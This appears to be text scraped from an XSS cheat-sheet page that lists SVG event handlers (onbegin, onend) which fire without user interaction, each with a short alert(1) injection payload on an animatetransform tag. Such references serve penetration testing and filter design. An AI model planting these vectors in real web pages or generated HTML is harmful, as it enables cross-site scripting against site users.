 Search Type: tag Search term: Search
Event handlers that do not require user interaction
Event: Description: Tag: Code: Copy:
onbegin
Compatibility:
Fires when a svg animation begins
animatetransforr
<svg><animatetransform onbegin=alert(1)
attributeName=transform>
onend
Compatibility:
Fires when a svg animation ends
animatetransforr
<svg><animatetransform onend=alert(1)
attributeName=transform dur=1s>